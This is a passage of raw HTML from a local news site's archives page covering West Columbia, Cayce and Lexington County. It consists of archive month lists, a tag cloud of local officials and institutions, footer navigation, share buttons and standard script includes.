href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-hktl3bxn6y18 fl-col-group-nested" data-node="hktl3bxn6y18"><div class="fl-col fl-node-fqx56zoysw0e" data-node="fqx56zoysw0e"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-qx37y9t1ckna" data-node="qx37y9t1ckna"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-7eo34urkx0jf" data-node="7eo34urkx0jf"><div class="fl-col-content fl-node-content"><div id="widget-bar" class="fl-module fl-module-widget fl-node-sn5yztg1rvh8" data-node="sn5yztg1rvh8"><div class="fl-module-content fl-node-content"><div class="fl-widget"><div class="widget widget_categories"><h2 class="widgettitle">Popular Categories</h2><ul><li class="cat-item cat-item-165"><a href="https://westmetronews.com/category/social-media/news/">NEWS</a> (154)</li><li class="cat-item cat-item-166"><a href="https://westmetronews.com/category/news-2/">NEWS</a> (9,894)</li><li class="cat-item cat-item-10"><a href="https://westmetronews.com/category/social-media/">Social Media</a> (2,873)</li><li class="cat-item cat-item-1"><a href="https://westmetronews.com/category/uncategorized/">Uncategorized</a> (4)</li><li class="cat-item cat-item-14"><a href="https://westmetronews.com/category/video/">Video</a> (2)</li></ul></div></div></div></div><div id="widget-bar" class="fl-module fl-module-widget fl-node-xlq72vs1gza4" data-node="xlq72vs1gza4"><div class="fl-module-content fl-node-content"><div class="fl-widget"><div class="widget widget_archive"><h2 class="widgettitle">Archives:</h2><ul><li><a href='https://westmetronews.com/2026/01/'>January 2026</a>&nbsp;(27)</li><li><a href='https://westmetronews.com/2025/12/'>December 2025</a>&nbsp;(68)</li><li><a href='https://westmetronews.com/2025/11/'>November 2025</a>&nbsp;(65)</li><li><a href='https://westmetronews.com/2025/10/'>October 2025</a>&nbsp;(74)</li><li><a href='https://westmetronews.com/2025/09/'>September 2025</a>&nbsp;(72)</li><li><a href='https://westmetronews.com/2025/08/'>August 2025</a>&nbsp;(63)</li><li><a href='https://westmetronews.com/2025/07/'>July 2025</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2025/06/'>June 2025</a>&nbsp;(62)</li><li><a href='https://westmetronews.com/2025/05/'>May 2025</a>&nbsp;(79)</li><li><a href='https://westmetronews.com/2025/04/'>April 2025</a>&nbsp;(69)</li><li><a href='https://westmetronews.com/2025/03/'>March 2025</a>&nbsp;(82)</li><li><a href='https://westmetronews.com/2025/02/'>February 2025</a>&nbsp;(69)</li><li><a href='https://westmetronews.com/2025/01/'>January 2025</a>&nbsp;(81)</li><li><a href='https://westmetronews.com/2024/12/'>December 2024</a>&nbsp;(80)</li><li><a href='https://westmetronews.com/2024/11/'>November 2024</a>&nbsp;(69)</li><li><a href='https://westmetronews.com/2024/10/'>October 2024</a>&nbsp;(79)</li><li><a href='https://westmetronews.com/2024/09/'>September 2024</a>&nbsp;(76)</li><li><a href='https://westmetronews.com/2024/08/'>August 2024</a>&nbsp;(82)</li><li><a href='https://westmetronews.com/2024/07/'>July 2024</a>&nbsp;(64)</li><li><a href='https://westmetronews.com/2024/06/'>June 2024</a>&nbsp;(64)</li><li><a href='https://westmetronews.com/2024/05/'>May 2024</a>&nbsp;(71)</li><li><a href='https://westmetronews.com/2024/04/'>April 2024</a>&nbsp;(74)</li><li><a href='https://westmetronews.com/2024/03/'>March 2024</a>&nbsp;(74)</li><li><a href='https://westmetronews.com/2024/02/'>February 2024</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2024/01/'>January 2024</a>&nbsp;(69)</li><li><a href='https://westmetronews.com/2023/12/'>December 2023</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2023/11/'>November 2023</a>&nbsp;(77)</li><li><a href='https://westmetronews.com/2023/10/'>October 2023</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2023/09/'>September 2023</a>&nbsp;(72)</li><li><a href='https://westmetronews.com/2023/08/'>August 2023</a>&nbsp;(97)</li><li><a href='https://westmetronews.com/2023/07/'>July 2023</a>&nbsp;(68)</li><li><a href='https://westmetronews.com/2023/06/'>June 2023</a>&nbsp;(77)</li><li><a href='https://westmetronews.com/2023/05/'>May 2023</a>&nbsp;(109)</li><li><a href='https://westmetronews.com/2023/04/'>April 2023</a>&nbsp;(71)</li><li><a href='https://westmetronews.com/2023/03/'>March 2023</a>&nbsp;(84)</li><li><a href='https://westmetronews.com/2023/02/'>February 2023</a>&nbsp;(79)</li><li><a href='https://westmetronews.com/2023/01/'>January 2023</a>&nbsp;(87)</li><li><a href='https://westmetronews.com/2022/12/'>December 2022</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2022/11/'>November 2022</a>&nbsp;(77)</li><li><a href='https://westmetronews.com/2022/10/'>October 2022</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2022/09/'>September 2022</a>&nbsp;(75)</li><li><a href='https://westmetronews.com/2022/08/'>August 2022</a>&nbsp;(80)</li><li><a href='https://westmetronews.com/2022/07/'>July 2022</a>&nbsp;(77)</li><li><a href='https://westmetronews.com/2022/06/'>June 2022</a>&nbsp;(72)</li><li><a href='https://westmetronews.com/2022/05/'>May 2022</a>&nbsp;(89)</li><li><a href='https://westmetronews.com/2022/04/'>April 2022</a>&nbsp;(95)</li><li><a href='https://westmetronews.com/2022/03/'>March 2022</a>&nbsp;(90)</li><li><a href='https://westmetronews.com/2022/02/'>February 2022</a>&nbsp;(84)</li><li><a href='https://westmetronews.com/2022/01/'>January 2022</a>&nbsp;(71)</li><li><a href='https://westmetronews.com/2021/12/'>December 2021</a>&nbsp;(82)</li><li><a href='https://westmetronews.com/2021/11/'>November 2021</a>&nbsp;(88)</li><li><a href='https://westmetronews.com/2021/10/'>October 2021</a>&nbsp;(82)</li><li><a href='https://westmetronews.com/2021/09/'>September 2021</a>&nbsp;(79)</li><li><a href='https://westmetronews.com/2021/08/'>August 2021</a>&nbsp;(80)</li><li><a href='https://westmetronews.com/2021/07/'>July 2021</a>&nbsp;(83)</li><li><a href='https://westmetronews.com/2021/06/'>June 2021</a>&nbsp;(91)</li><li><a href='https://westmetronews.com/2021/05/'>May 2021</a>&nbsp;(88)</li><li><a href='https://westmetronews.com/2021/04/'>April 2021</a>&nbsp;(72)</li><li><a href='https://westmetronews.com/2021/03/'>March 2021</a>&nbsp;(94)</li><li><a href='https://westmetronews.com/2021/02/'>February 2021</a>&nbsp;(79)</li><li><a href='https://westmetronews.com/2021/01/'>January 2021</a>&nbsp;(85)</li><li><a href='https://westmetronews.com/2020/12/'>December 2020</a>&nbsp;(85)</li><li><a href='https://westmetronews.com/2020/11/'>November 2020</a>&nbsp;(77)</li><li><a href='https://westmetronews.com/2020/10/'>October 2020</a>&nbsp;(80)</li><li><a href='https://westmetronews.com/2020/09/'>September 2020</a>&nbsp;(84)</li><li><a href='https://westmetronews.com/2020/08/'>August 2020</a>&nbsp;(89)</li><li><a href='https://westmetronews.com/2020/07/'>July 2020</a>&nbsp;(97)</li><li><a href='https://westmetronews.com/2020/06/'>June 2020</a>&nbsp;(70)</li><li><a href='https://westmetronews.com/2020/05/'>May 2020</a>&nbsp;(111)</li><li><a href='https://westmetronews.com/2020/04/'>April 2020</a>&nbsp;(82)</li><li><a href='https://westmetronews.com/2020/03/'>March 2020</a>&nbsp;(108)</li><li><a href='https://westmetronews.com/2020/02/'>February 2020</a>&nbsp;(110)</li><li><a href='https://westmetronews.com/2020/01/'>January 2020</a>&nbsp;(84)</li><li><a href='https://westmetronews.com/2019/12/'>December 2019</a>&nbsp;(70)</li><li><a href='https://westmetronews.com/2019/11/'>November 2019</a>&nbsp;(101)</li><li><a href='https://westmetronews.com/2019/10/'>October 2019</a>&nbsp;(99)</li><li><a href='https://westmetronews.com/2019/09/'>September 2019</a>&nbsp;(123)</li><li><a href='https://westmetronews.com/2019/08/'>August 2019</a>&nbsp;(108)</li><li><a href='https://westmetronews.com/2019/07/'>July 2019</a>&nbsp;(68)</li><li><a href='https://westmetronews.com/2019/06/'>June 2019</a>&nbsp;(65)</li><li><a href='https://westmetronews.com/2019/05/'>May 2019</a>&nbsp;(94)</li><li><a href='https://westmetronews.com/2019/04/'>April 2019</a>&nbsp;(148)</li><li><a href='https://westmetronews.com/2019/03/'>March 2019</a>&nbsp;(95)</li><li><a href='https://westmetronews.com/2019/02/'>February 2019</a>&nbsp;(101)</li><li><a href='https://westmetronews.com/2019/01/'>January 2019</a>&nbsp;(100)</li><li><a href='https://westmetronews.com/2018/12/'>December 2018</a>&nbsp;(61)</li><li><a href='https://westmetronews.com/2018/11/'>November 2018</a>&nbsp;(79)</li><li><a href='https://westmetronews.com/2018/10/'>October 2018</a>&nbsp;(142)</li><li><a href='https://westmetronews.com/2018/09/'>September 2018</a>&nbsp;(116)</li><li><a href='https://westmetronews.com/2018/08/'>August 2018</a>&nbsp;(88)</li><li><a href='https://westmetronews.com/2018/06/'>June 2018</a>&nbsp;(55)</li><li><a href='https://westmetronews.com/2018/05/'>May 2018</a>&nbsp;(44)</li><li><a href='https://westmetronews.com/2018/03/'>March 2018</a>&nbsp;(9)</li><li><a href='https://westmetronews.com/2018/02/'>February 2018</a>&nbsp;(58)</li><li><a href='https://westmetronews.com/2018/01/'>January 2018</a>&nbsp;(61)</li><li><a href='https://westmetronews.com/2017/12/'>December 2017</a>&nbsp;(31)</li><li><a href='https://westmetronews.com/2017/11/'>November 2017</a>&nbsp;(42)</li><li><a href='https://westmetronews.com/2017/10/'>October 2017</a>&nbsp;(40)</li><li><a href='https://westmetronews.com/2017/09/'>September 2017</a>&nbsp;(45)</li><li><a href='https://westmetronews.com/2017/08/'>August 2017</a>&nbsp;(38)</li><li><a href='https://westmetronews.com/2017/07/'>July 2017</a>&nbsp;(81)</li><li><a href='https://westmetronews.com/2017/06/'>June 2017</a>&nbsp;(95)</li><li><a href='https://westmetronews.com/2017/05/'>May 2017</a>&nbsp;(87)</li><li><a href='https://westmetronews.com/2017/04/'>April 2017</a>&nbsp;(134)</li><li><a href='https://westmetronews.com/2017/03/'>March 2017</a>&nbsp;(72)</li><li><a href='https://westmetronews.com/2017/02/'>February 2017</a>&nbsp;(70)</li><li><a href='https://westmetronews.com/2017/01/'>January 2017</a>&nbsp;(72)</li><li><a href='https://westmetronews.com/2016/12/'>December 2016</a>&nbsp;(34)</li><li><a href='https://westmetronews.com/2016/11/'>November 2016</a>&nbsp;(14)</li><li><a href='https://westmetronews.com/2016/10/'>October 2016</a>&nbsp;(127)</li><li><a href='https://westmetronews.com/2016/09/'>September 2016</a>&nbsp;(104)</li><li><a href='https://westmetronews.com/2016/08/'>August 2016</a>&nbsp;(109)</li><li><a href='https://westmetronews.com/2016/07/'>July 2016</a>&nbsp;(17)</li><li><a href='https://westmetronews.com/2016/06/'>June 2016</a>&nbsp;(104)</li><li><a href='https://westmetronews.com/2016/05/'>May 2016</a>&nbsp;(105)</li><li><a href='https://westmetronews.com/2016/04/'>April 2016</a>&nbsp;(65)</li><li><a href='https://westmetronews.com/2016/03/'>March 2016</a>&nbsp;(96)</li><li><a href='https://westmetronews.com/2016/02/'>February 2016</a>&nbsp;(90)</li><li><a href='https://westmetronews.com/2016/01/'>January 2016</a>&nbsp;(93)</li><li><a href='https://westmetronews.com/2015/12/'>December 2015</a>&nbsp;(69)</li><li><a href='https://westmetronews.com/2015/11/'>November 2015</a>&nbsp;(83)</li><li><a href='https://westmetronews.com/2015/10/'>October 2015</a>&nbsp;(163)</li><li><a href='https://westmetronews.com/2015/09/'>September 2015</a>&nbsp;(110)</li><li><a href='https://westmetronews.com/2015/08/'>August 2015</a>&nbsp;(113)</li><li><a href='https://westmetronews.com/2015/07/'>July 2015</a>&nbsp;(63)</li><li><a href='https://westmetronews.com/1970/01/'>January 1970</a>&nbsp;(22)</li></ul></div></div></div></div><div id="widget-bar" class="fl-module fl-module-widget fl-node-7tw0gh95rc8e" data-node="7tw0gh95rc8e"><div class="fl-module-content fl-node-content"><div class="fl-widget"><div class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div class="tagcloud"><a href="https://westmetronews.com/tag/11th-circuit-solicitor-rick-hubbard/" class="tag-cloud-link tag-link-359 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="11th Circuit Solicitor Rick Hubbard (55 items)">11th Circuit Solicitor Rick Hubbard</a> <a href="https://westmetronews.com/tag/airport-high-school/" class="tag-cloud-link tag-link-261 tag-link-position-2" style="font-size: 17.041666666667pt;" aria-label="Airport High School (194 items)">Airport High School</a> <a href="https://westmetronews.com/tag/anna-huffman-city-of-west-columbia-communications-director/" class="tag-cloud-link tag-link-1403 tag-link-position-3" style="font-size: 13.979166666667pt;" aria-label="Anna Huffman City of West Columbia Communications Director (118 items)">Anna Huffman City of West Columbia Communications Director</a> <a href="https://westmetronews.com/tag/augusta-road/" class="tag-cloud-link tag-link-809 tag-link-position-4" style="font-size: 11.5pt;" aria-label="Augusta Road (80 items)">Augusta Road</a> <a href="https://westmetronews.com/tag/brookland-cayce-high-school/" class="tag-cloud-link tag-link-260 tag-link-position-5" style="font-size: 18.354166666667pt;" aria-label="Brookland-Cayce High School (241 items)">Brookland-Cayce High School</a> <a href="https://westmetronews.com/tag/cayce-city-councilman-byron-thomas/" class="tag-cloud-link tag-link-2169 tag-link-position-6" style="font-size: 8.4375pt;" aria-label="Cayce City Councilman Byron Thomas (49 items)">Cayce City Councilman Byron Thomas</a> <a href="https://westmetronews.com/tag/cayce-mayor-elise-partin/" class="tag-cloud-link tag-link-204 tag-link-position-7" style="font-size: 13.541666666667pt;" aria-label="Cayce Mayor Elise Partin (111 items)">Cayce Mayor Elise Partin</a> <a href="https://westmetronews.com/tag/cayce-police-department/" class="tag-cloud-link tag-link-1250 tag-link-position-8" style="font-size: 12.375pt;" aria-label="Cayce Police Department (92 items)">Cayce Police Department</a> <a href="https://westmetronews.com/tag/cayce-sc/" class="tag-cloud-link tag-link-394 tag-link-position-9" style="font-size: 10.041666666667pt;" aria-label="Cayce SC (63 items)">Cayce SC</a> <a href="https://westmetronews.com/tag/city-of-cayce/" class="tag-cloud-link tag-link-368 tag-link-position-10" style="font-size: 14.5625pt;" aria-label="City of Cayce (131 items)">City of Cayce</a> <a href="https://westmetronews.com/tag/city-of-west-columbia/" class="tag-cloud-link tag-link-274 tag-link-position-11" style="font-size: 17.041666666667pt;" aria-label="City of West Columbia (195 items)">City of West Columbia</a> <a href="https://westmetronews.com/tag/congaree-river/" class="tag-cloud-link tag-link-179 tag-link-position-12" style="font-size: 9.3125pt;" aria-label="Congaree River (57 items)">Congaree River</a> <a href="https://westmetronews.com/tag/dawn-kujawa-lexington-two-communications-director/" class="tag-cloud-link tag-link-855 tag-link-position-13" style="font-size: 10.625pt;" aria-label="Dawn Kujawa - Lexington Two Communications Director (69 items)">Dawn Kujawa - Lexington Two Communications Director</a> <a href="https://westmetronews.com/tag/gray-collegiate-academy/" class="tag-cloud-link tag-link-514 tag-link-position-14" style="font-size: 13.6875pt;" aria-label="Gray Collegiate Academy (113 items)">Gray Collegiate Academy</a> <a href="https://westmetronews.com/tag/greater-cwc-president-ceo-tim-james/" class="tag-cloud-link tag-link-379 tag-link-position-15" style="font-size: 19.375pt;" aria-label="Greater CWC President &amp; CEO Tim James (281 items)">Greater CWC President &amp; CEO Tim James</a> <a href="https://westmetronews.com/tag/i-26/" class="tag-cloud-link tag-link-459 tag-link-position-16" style="font-size: 11.9375pt;" aria-label="I-26 (86 items)">I-26</a> <a href="https://westmetronews.com/tag/irmo-fire-district/" class="tag-cloud-link tag-link-1505 tag-link-position-17" style="font-size: 13.395833333333pt;" aria-label="Irmo Fire District (109 items)">Irmo Fire District</a> <a href="https://westmetronews.com/tag/kinetic-derby-day/" class="tag-cloud-link tag-link-1297 tag-link-position-18" style="font-size: 8pt;" aria-label="Kinetic Derby Day (46 items)">Kinetic Derby Day</a> <a href="https://westmetronews.com/tag/lexington-county/" class="tag-cloud-link tag-link-282 tag-link-position-19" style="font-size: 11.5pt;" aria-label="Lexington County (81 items)">Lexington County</a> <a href="https://westmetronews.com/tag/lexington-county-coroner-margaret-fisher/" class="tag-cloud-link tag-link-290 tag-link-position-20" style="font-size: 19.229166666667pt;" aria-label="Lexington County Coroner Margaret Fisher (273 items)">Lexington County Coroner Margaret Fisher</a> <a href="https://westmetronews.com/tag/lexington-county-fire-services/" class="tag-cloud-link tag-link-348 tag-link-position-21" style="font-size: 13.541666666667pt;" aria-label="Lexington County Fire Services (111 items)">Lexington County Fire Services</a> <a href="https://westmetronews.com/tag/lexington-county-sheriff-jay-koon/" class="tag-cloud-link tag-link-308 tag-link-position-22" style="font-size: 22pt;" aria-label="Lexington County Sheriff Jay Koon (428 items)">Lexington County Sheriff Jay Koon</a> <a href="https://westmetronews.com/tag/lexington-medical-center/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 9.8958333333333pt;" aria-label="Lexington Medical Center (62 items)">Lexington Medical Center</a> <a href="https://westmetronews.com/tag/lexington-police-chief-terrence-green/" class="tag-cloud-link tag-link-741 tag-link-position-24" style="font-size: 13.541666666667pt;" aria-label="Lexington Police Chief Terrence Green (111 items)">Lexington Police Chief Terrence Green</a> <a href="https://westmetronews.com/tag/lexington-police-department/" class="tag-cloud-link tag-link-177 tag-link-position-25" style="font-size: 18.0625pt;" aria-label="Lexington Police Department (226 items)">Lexington Police Department</a> <a href="https://westmetronews.com/tag/lexington-two-school-district/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 16.604166666667pt;" aria-label="Lexington Two School District (182 items)">Lexington Two School District</a> <a href="https://westmetronews.com/tag/lexington-two-superintendent-dr-brenda-hafner/" class="tag-cloud-link tag-link-1624 tag-link-position-27" style="font-size: 9.1666666666667pt;" aria-label="Lexington Two Superintendent Dr. Brenda Hafner (55 items)">Lexington Two Superintendent Dr. Brenda Hafner</a> <a href="https://westmetronews.com/tag/northside-middle-school/" class="tag-cloud-link tag-link-262 tag-link-position-28" style="font-size: 8.2916666666667pt;" aria-label="Northside Middle School (48 items)">Northside Middle School</a> <a href="https://westmetronews.com/tag/savage-craft-ale-works/" class="tag-cloud-link tag-link-224 tag-link-position-29" style="font-size: 12.8125pt;" aria-label="Savage Craft Ale Works (99 items)">Savage Craft Ale Works</a> <a href="https://westmetronews.com/tag/sc-highway-patrol/" class="tag-cloud-link tag-link-229 tag-link-position-30" style="font-size: 13.6875pt;" aria-label="SC Highway Patrol (114 items)">SC Highway Patrol</a> <a href="https://westmetronews.com/tag/sen-nikki-setzler/" class="tag-cloud-link tag-link-946 tag-link-position-31" style="font-size: 9.4583333333333pt;" aria-label="Sen. Nikki Setzler (58 items)">Sen. Nikki Setzler</a> <a href="https://westmetronews.com/tag/south-carolina-attorney-general-alan-wilson/" class="tag-cloud-link tag-link-973 tag-link-position-32" style="font-size: 9.3125pt;" aria-label="South Carolina Attorney General Alan Wilson (57 items)">South Carolina Attorney General Alan Wilson</a> <a href="https://westmetronews.com/tag/state-street/" class="tag-cloud-link tag-link-310 tag-link-position-33" style="font-size: 9.4583333333333pt;" aria-label="State Street (58 items)">State Street</a> <a href="https://westmetronews.com/tag/steve-cohen/" class="tag-cloud-link tag-link-590 tag-link-position-34" style="font-size: 10.041666666667pt;" aria-label="Steve Cohen (63 items)">Steve Cohen</a> <a href="https://westmetronews.com/tag/sunset-boulevard/" class="tag-cloud-link tag-link-322 tag-link-position-35" style="font-size: 16.166666666667pt;" aria-label="Sunset Boulevard (170 items)">Sunset Boulevard</a> <a href="https://westmetronews.com/tag/town-of-lexington/" class="tag-cloud-link tag-link-548 tag-link-position-36" style="font-size: 9.3125pt;" aria-label="Town of Lexington (57 items)">Town of Lexington</a> <a href="https://westmetronews.com/tag/west-columbia/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 15.145833333333pt;" aria-label="West Columbia (144 items)">West Columbia</a> <a href="https://westmetronews.com/tag/west-columbias-meeting-street-artisan-market/" class="tag-cloud-link tag-link-293 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="West Columbia&#039;s Meeting Street Artisan Market (55 items)">West Columbia&#039;s Meeting Street Artisan Market</a> <a href="https://westmetronews.com/tag/west-columbia-city-council/" class="tag-cloud-link tag-link-463 tag-link-position-39" style="font-size: 8.7291666666667pt;" aria-label="West Columbia City Council (52 items)">West Columbia City Council</a> <a href="https://westmetronews.com/tag/west-columbia-councilman-mickey-pringle/" class="tag-cloud-link tag-link-584 tag-link-position-40" style="font-size: 8.4375pt;" aria-label="West Columbia Councilman Mickey Pringle (49 items)">West Columbia Councilman Mickey Pringle</a> <a href="https://westmetronews.com/tag/west-columbia-fire-department/" class="tag-cloud-link tag-link-351 tag-link-position-41" style="font-size: 10.770833333333pt;" aria-label="West Columbia Fire Department (72 items)">West Columbia Fire Department</a> <a href="https://westmetronews.com/tag/west-columbia-mayor-tem-miles/" class="tag-cloud-link tag-link-222 tag-link-position-42" style="font-size: 18.9375pt;" aria-label="West Columbia Mayor Tem Miles (262 items)">West Columbia Mayor Tem Miles</a> <a href="https://westmetronews.com/tag/west-columbia-police-chief-marion-boyce/" class="tag-cloud-link tag-link-1149 tag-link-position-43" style="font-size: 15.729166666667pt;" aria-label="West Columbia Police Chief Marion Boyce (156 items)">West Columbia Police Chief Marion Boyce</a> <a href="https://westmetronews.com/tag/west-columbia-police-department/" class="tag-cloud-link tag-link-302 tag-link-position-44" style="font-size: 10.770833333333pt;" aria-label="West Columbia Police Department (72 items)">West Columbia Police Department</a> <a href="https://westmetronews.com/tag/west-columbia-riverwalk/" class="tag-cloud-link tag-link-512 tag-link-position-45" style="font-size: 10.625pt;" aria-label="West Columbia Riverwalk (70 items)">West Columbia Riverwalk</a></div></div></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="entry-footer"></footer></article></main></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-155053 current_page_item"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Farchives-0%2F&#038;t=Archives" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="155053" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Archives&#038;url=https%3A%2F%2Fwestmetronews.com%2Farchives-0%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="155053" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Farchives-0%2F&#038;t=Archives" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="155053" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Archives&#038;url=https%3A%2F%2Fwestmetronews.com%2Farchives-0%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="155053" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/155053-layout.js?ver=cc8af680ac0386bdacf5415c12aa6207' id='fl-builder-layout-155053-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = 